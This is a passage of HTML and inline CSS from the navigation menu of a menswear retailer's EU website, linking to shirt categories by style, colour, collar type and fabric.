        .navigationLink-4597006091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4597006091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-4597006091 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8360660787 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8360660787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8360660787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8360660787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-8360660787 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6020757053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6020757053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6020757053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6020757053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-6020757053 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1514310967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1514310967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1514310967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1514310967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-1514310967 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3219222792 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3219222792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3219222792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3219222792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-3219222792 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5982635150 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5982635150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5982635150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5982635150 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-5982635150 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5181487149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5181487149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5181487149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5181487149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-5181487149 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5713916921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5713916921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5713916921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5713916921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-5713916921 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8580857461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8580857461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8580857461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8580857461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-8580857461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5892588078 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5892588078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5892588078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5892588078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5892588078 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5510525196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5510525196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5510525196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5510525196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-5510525196 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7686606260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7686606260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7686606260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7686606260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7686606260 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2456659871 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2456659871 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2456659871 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2456659871 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2456659871) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2456659871 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6493368001 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6493368001 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6493368001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6493368001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-6493368001 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4026954476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4026954476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4026954476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4026954476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4026954476 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3141866182 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3141866182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3141866182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3141866182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3141866182 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1984629059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1984629059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1984629059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1984629059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-1984629059 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6998622433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6998622433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6998622433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6998622433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-6998622433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2348331747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2348331747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2348331747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2348331747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-2348331747 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7031014278 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7031014278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7031014278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7031014278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-7031014278 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2351629144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2351629144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2351629144 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2351629144 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-2351629144 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4821442875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4821442875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4821442875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4821442875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4821442875 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3815996487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3815996487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3815996487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3815996487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3815996487 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5533995399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5533995399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5533995399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5533995399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-5533995399 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5846713932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5846713932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5846713932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5846713932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-5846713932 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9504912047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9504912047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9504912047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9504912047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9504912047 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8497785680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8497785680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8497785680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8497785680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-8497785680 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2559720419 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2559720419 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2559720419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2559720419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2559720419) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2559720419 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6421573992 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6421573992 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6421573992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6421573992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-6421573992 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3573110925 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3573110925 {
